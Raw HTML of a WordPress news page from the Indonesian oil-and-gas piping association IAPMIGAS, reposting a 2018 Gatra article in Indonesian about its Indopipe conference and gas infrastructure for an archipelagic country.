}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 30px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 34px;line-height: 34px;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 30px;letter-spacing: 0px;}h3 {font-size: 23px;line-height: 24px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 24px;line-height: 24px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 27px;line-height: 27px;letter-spacing: 0px;}h2 {font-size: 24px;line-height: 24px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 19px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1220px;}.section_wrapper, .container {max-width: 1200px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1220px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
/* Footer */
#Footer { border-top: 2px solid #f00002; }
#Footer .footer_copy { background: #f4f4f5; }

/* Members lists */
ul.members_list { margin-left: 15px; font-size: 13px; line-height: 19px; }
ul.members_list li { padding-left: 5px; list-style-image: url(https://demo.iapmigas.com/storage/2015/03/home_congress_list.png); }

/* Blog slider */
.blog_slider.flat .blog_slider_ul li .item_wrapper .desc h4 { font-size: 18px; font-weight: 700; line-height: 21px; }
</style>

<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

</head>

<!-- body -->
<body class="post-template-default single single-post postid-2922 single-format-standard  color-custom style-default button-default layout-full-width hide-love header-classic header-fw minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menu-line-below footer-copy-center mobile-tb-hide mobile-mini-mr-ll be-2103">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://iapmigas.com" title="IAPMIGAS" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="https://iapmigas.com/storage/2018/01/Untitled-150.png" data-retina="https://iapmigas.com/storage/2018/01/Untitled.png" data-height="146" alt="Untitled-150" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://iapmigas.com/storage/2018/01/Untitled-150.png" data-retina="https://iapmigas.com/storage/2018/01/Untitled.png" data-height="146" alt="Untitled-150" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://iapmigas.com/storage/2018/01/Untitled-150.png" data-retina="https://iapmigas.com/storage/2018/01/Untitled.png" data-height="146" alt="Untitled-150" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://iapmigas.com/storage/2018/01/Untitled-150.png" data-retina="https://iapmigas.com/storage/2018/01/Untitled.png" data-height="146" alt="Untitled-150" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu_id" class="menu menu-main"><li id="menu-item-2612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://iapmigas.com/"><span>Home</span></a></li>
<li id="menu-item-2598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://iapmigas.com/about-us/"><span>About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-2600" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://iapmigas.com/about-us/#visi"><span>Vision and Mission</span></a></li>
	<li id="menu-item-2601" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://iapmigas.com/about-us/#org"><span>Organization Structure</span></a></li>
	<li id="menu-item-2646" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://iapmigas.com/about-us/#committee"><span>IAPMIGAS Committee</span></a></li>
	<li id="menu-item-2599" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://iapmigas.com/about-us/#aoa"><span>Article of Association</span></a></li>
</ul>
</li>
<li id="menu-item-2776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>News &#038; Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://iapmigas.com/category/og-news/"><span>O&amp;G News</span></a></li>
	<li id="menu-item-2773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://iapmigas.com/category/event/"><span>Events</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2775" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://iapmigas.com/category/event/upcoming-event/"><span>Upcoming Event</span></a></li>
		<li id="menu-item-2602" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://iapmigas.com/event-galleries/"><span>Event Galleries</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>O&#038;G Law and Regulation</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/government-regulation/"><span>Government Regulation</span></a></li>
	<li id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/presidential-regulation/"><span>Presidential Regulation</span></a></li>
	<li id="menu-item-2793" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/energy-and-mineral-resources-ministerial-regulation/"><span>Energy and Mineral Resources Ministerial Regulation</span></a></li>
	<li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/bph-migas-regulation/"><span>BPH Migas Regulation</span></a></li>
	<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/miniterial-decree/"><span>Ministerial Decree</span></a></li>
</ul>
</li>
<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/membership/"><span>Membership</span></a></li>
<li id="menu-item-2604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Member Page</span></a>
<ul class="sub-menu">
	<li id="menu-item-2900" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/iapmigas-mom/"><span>IAPMIGAS MoM</span></a></li>
	<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/dokumen-konferensi/"><span>Conference Documents</span></a></li>
	<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://iapmigas.com/daftar-anggota/"><span>Members</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3013" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://iapmigas.com/login/"><span>Login</span></a></li>
		<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://iapmigas.com/signin?action=logout"><span>Logout</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://iapmigas.com/contact/"><span>Contact</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://iapmigas.com/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="submit" value="" style="display:none" />

</form>

				</div>

			</div>

			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>
		</div>
	</div>
</div>
</header>
			<div id="Subheader" style="padding:180px 0 90px"><div class="container"><div class="column one"><h1 class="title">Gelar Indopipe, IAPMIGAS Dorong Infrastruktur Gas di Negara Kepulauan</h1><ul class="breadcrumbs no-link"><li><a href="https://iapmigas.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://iapmigas.com/category/og-news/">O&amp;G News</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://iapmigas.com:443/2018/09/26/gelar-indopipe-iapmigas-dorong-infrastruktur-gas-di-negara-kepulauan/">Gelar Indopipe, IAPMIGAS Dorong Infrastruktur Gas di Negara Kepulauan</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-2922" class="post-2922 post type-post status-publish format-standard has-post-thumbnail hentry category-og-news">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://iapmigas.com/2018/09/26/ini-tantangan-utama-pengembangan-bisnis-gas-di-indonesia/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://iapmigas.com/storage/2018/09/21555729-5b7c-4459-8085-869e05b07e8e_169-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" loading="lazy" srcset="https://iapmigas.com/storage/2018/09/21555729-5b7c-4459-8085-869e05b07e8e_169-80x80.jpeg 80w, https://iapmigas.com/storage/2018/09/21555729-5b7c-4459-8085-869e05b07e8e_169-150x150.jpeg 150w, https://iapmigas.com/storage/2018/09/21555729-5b7c-4459-8085-869e05b07e8e_169-85x85.jpeg 85w, https://iapmigas.com/storage/2018/09/21555729-5b7c-4459-8085-869e05b07e8e_169-382x382.jpeg 382w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Ini Tantangan Utama Pengembangan Bisnis Gas di Indonesia</h6><span class="date"><i class="icon-clock"></i>September 26, 2018</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://iapmigas.com/2018/09/26/pemerintah-minta-kontrak-jual-beli-gas-dievaluasi/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://iapmigas.com/storage/2018/09/Koran_Sindo_Nasional_2018-09-26_Ekonomi_Bisnis_Pemerintah_Minta_Kontrak_Jual_Beli_Gas_Dievaluasi_1-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" loading="lazy" srcset="https://iapmigas.com/storage/2018/09/Koran_Sindo_Nasional_2018-09-26_Ekonomi_Bisnis_Pemerintah_Minta_Kontrak_Jual_Beli_Gas_Dievaluasi_1-80x80.jpg 80w, https://iapmigas.com/storage/2018/09/Koran_Sindo_Nasional_2018-09-26_Ekonomi_Bisnis_Pemerintah_Minta_Kontrak_Jual_Beli_Gas_Dievaluasi_1-150x150.jpg 150w, https://iapmigas.com/storage/2018/09/Koran_Sindo_Nasional_2018-09-26_Ekonomi_Bisnis_Pemerintah_Minta_Kontrak_Jual_Beli_Gas_Dievaluasi_1-85x85.jpg 85w, https://iapmigas.com/storage/2018/09/Koran_Sindo_Nasional_2018-09-26_Ekonomi_Bisnis_Pemerintah_Minta_Kontrak_Jual_Beli_Gas_Dievaluasi_1-382x382.jpg 382w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Pemerintah Minta Kontrak Jual Beli Gas Dievaluasi</h6><span class="date"><i class="icon-clock"></i>September 26, 2018</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="https://iapmigas.com/2018/09/26/ini-tantangan-utama-pengembangan-bisnis-gas-di-indonesia/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="https://iapmigas.com/2018/09/26/pemerintah-minta-kontrak-jual-beli-gas-dievaluasi/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

											<div class="button-love"></div>
					
					<div class="title_wrapper">

						<h1 class="entry-title" itemprop="headline">Gelar Indopipe, IAPMIGAS Dorong Infrastruktur Gas di Negara Kepulauan</h1>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span><script src="https://ws.sharethis.com/button/buttons.js"></script><script>stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});</script></div>
											<div class="image_frame scale-with-grid ">

							<div class="image_wrapper">
								<a href="https://iapmigas.com/storage/2018/09/Screen-Shot-2018-09-26-at-10.49.00-AM.png" rel="prettyphoto"><div class="mask"></div><img width="862" height="480" src="https://iapmigas.com/storage/2018/09/Screen-Shot-2018-09-26-at-10.49.00-AM-862x480.png" class="scale-with-grid wp-post-image" alt="" loading="lazy" /></a><div class="image_links"><a href="https://iapmigas.com/storage/2018/09/Screen-Shot-2018-09-26-at-10.49.00-AM.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a></div>							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><strong>Jakarta, Gatra.com</strong> &#8211; Ikatan Ahli Perpipaan Minyak dan Gas Bumi Indonesia (IAPMIGAS) kembali menggelar acara Indopipe. Hajatan rutin yang terdiri dari rangkaian Workshop, Conference, Exhibition dan CMRP Sertifikasi ini digelar di Pullman Hotel, Thamrin, Jakarta dan dibuka oleh Wakil Menteri ESDM, Arcandra Tahar, Selasa (25/9).</p>
<p>&nbsp;</p>
<p>Sebagai institusi nirlaba yang memiliki visi menyatukan para pelaku industri, ahli dan profesional bidang migas IAPMIGAS bukit mendorong pembangunan infrastruktur migas menuju kemandirian energi.</p>
<p>Selain Arcandra, acara ini juga dihadiri dihadiri Direktur Jenderal (Dirjen) Minyak dan Gas, Djoko Siswanto; Ketua Badan Pelaksana Kegiatan Usaha Hulu Minyak &amp; Gas Bumi, SKK Migas, Sukandar; Anggota Komite BPH Migas, Jugi Prajogoo.</p>
<p>Selain itu ada Direktur Pemasaran Korporat PT Pertamina (Persero), Basuki Trikora Putra; Direktur Utama PT PGN Tbk., Gigih Prakoso serta Wiko Migantoro, Direktur Utama Pertamina Gas.</p>
<p>Menurut Dilo Seno Widagdo, ketua IAPMIGAS, Indopipe diharapkan menjadi ajang yang tepat guna menjalin komunikasi, berbagi ilmu fan perkembangan standarisasi yang berlaku di industri migas. &#8220;Sekaligus memfasilitasi dialog antara pelaku industri dan pemerintah dalam hal membentuk kebijakan dan regulasi,&#8221; jelas Dilo.</p>
<p>Menurut Dilo, kegiatan ini rutin dilakukan pihaknya setiap dua tahun dan kali ini menjadi acara Indopipe yang ketujuh sepanjang asosiasi ini berdiri sejak 10 Juni 2008.</p>
<p>&#8220;Tahun ini kami mengangkat tema <em>Connecting the Archipelago; National Gas Infrastructure Development</em>,&#8221; ujar Dilo, yang juga menjabat sebagai Direktur Infrastruktur dan Teknologi PT PGN.</p>
<p>IAPMIGAS, masih menurut Dilo, terus mencoba memfasilitasi para profesional di industri pipa untuk dapat meningkatkan kemampuannya guna membangun dan mengelola pipa minyak dan gas alam nasional.</p>
<p>“Status sebagai negara kepulauan menjadikan para ahli perpipaan di Tanah Air dituntut lebih cakap dan profesional dalam mengembangkan infrastruktur terintegrasi untuk mendukung pertumbuhan ekonomi,&#8221; ujar Dilo.</p>
<p>Dilo mengklaim, kontribusi ahli perpipaan migas dalam memberikan dampak terhadap pertumbuhan ekonomi nasional, tidaklah sedikit.</p>
<p>&#8220;Apalagi ke depan kebutuhan pendistribusian gas alam dari bagian timur Indonesia ke pusat permintaan akan meningkat dan ini akan membutuhkan pengembangan fasilitas multi-infrastruktur yang memerlukan dukungan dari ahli pipa dengan kompetensi yang terus diperluas,&#8221; ujarnya.</p>
<p>Sementara, Wamen ESDM, Arcandra Tahar mengingatkan pentingnya pengembangan infrastruktur di Indonesia yang mempertimbangkan karakteristik geografi negara ini. &#8220;Untuk itu infrastruktur pipa migas pun harus disesuaikan untuk negara kepulauan,&#8221; ujarnya.</p>
<p>Arcandra juga menyambut baik peran IAPMIGAS dalam menghimpun para ahli pipa migas di Indonesia.</p>
<p>Sumber: https://www.gatra.com/rubrik/ekonomi/348153-Gelar-Indopipe-IAPMIGAS-Dorong-Infrastruktur-Gas-di-Negara-Kepulauan</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<br />
<b>Notice</b>:  Trying to access array offset on value of type null in <b>/home/iapm2572/public_html/wp-content/themes/DOT/includes/content-single.php</b> on line <b>285</b><br />
<img alt='Admin' src='https://secure.gravatar.com/avatar/7fb46600f49c2c4da58ea3a393b3e8d2?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7fb46600f49c2c4da58ea3a393b3e8d2?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://iapmigas.com/writer/iapm2572/">Admin</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-3236 post type-post status-publish format-standard has-post-thumbnail hentry category-og-news"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://iapmigas.com/2021/09/07/akademisi-sebut-revisi-permen-esdm-no-48-tahun-2018-harus-dibatalkan/"><div class="mask"></div><img width="300" height="300" src="https://iapmigas.com/storage/2020/02/feat-img.png" class="scale-with-grid default-featured-img" alt="" loading="lazy" srcset="https://iapmigas.com/storage/2020/02/feat-img.png 300w, https://iapmigas.com/storage/2020/02/feat-img-200x200.png 200w, https://iapmigas.com/storage/2020/02/feat-img-146x146.png 146w, https://iapmigas.com/storage/2020/02/feat-img-50x50.png 50w, https://iapmigas.com/storage/2020/02/feat-img-75x75.png 75w, https://iapmigas.com/storage/2020/02/feat-img-85x85.png 85w, https://iapmigas.com/storage/2020/02/feat-img-80x80.png 80w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="image_links double"><a href="https://iapmigas.com/storage/2020/02/feat-img.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://iapmigas.com/2021/09/07/akademisi-sebut-revisi-permen-esdm-no-48-tahun-2018-harus-dibatalkan/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">September 7, 2021</div><div class="desc"><h4><a href="https://iapmigas.com/2021/09/07/akademisi-sebut-revisi-permen-esdm-no-48-tahun-2018-harus-dibatalkan/">Akademisi Sebut Revisi Permen ESDM No. 48 Tahun 2018 Harus Dibatalkan</a></h4><hr class="hr_color" /><a href="https://iapmigas.com/2021/09/07/akademisi-sebut-revisi-permen-esdm-no-48-tahun-2018-harus-dibatalkan/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
							
<div id="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/09/26/gelar-indopipe-iapmigas-dorong-infrastruktur-gas-di-negara-kepulauan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://iapmigas.com/comments/" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_1442565115" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcw5ZAUAAAAAExW-H6uuVQuCPPZ3GyZpsEnCf4G" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2922' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div>

			</div>
		</div>
	
</div>
		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:30px 0;"><div class="container"><div class="column one"><aside id="text-3" class="widget widget_text"><h4>Sekretariat IAPMIGAS</h4>			<div class="textwidget"><p>Rasuna Office Park TO-05, Jl. Rasuna Said Jakarta 12960 &#8211; Indonesia<br />
Telp : +62 21 8378 3757<br />
Fax : +62 21 8378 1126<br />
Email : secretariat@iapmigas.com<br />
Website : www.iapmigas.com</p>
</div>
		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<!-- Copyrights -->
						<div class="copyright">
							© 2018 IAPMIGAS. All Rights Reserved. <a href="https://www.dikotak.com">dikotak</a>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!-- wp_footer() -->
<link rel='stylesheet' id='gglcptch-css'  href='https://iapmigas.com/core/modules/google-captcha/css/gglcptch.css' type='text/css' media='all' />
<script type='text/javascript' src='https://iapmigas.com/core/modules/embed-any-document/js/pdfobject.min.js' id='awsm-ead-pdf-object-js'></script>
<script type='text/javascript' id='awsm-ead-public-js-extra'>
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://iapmigas.com/core/modules/embed-any-document/js/embed-public.min.js' id='awsm-ead-public-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
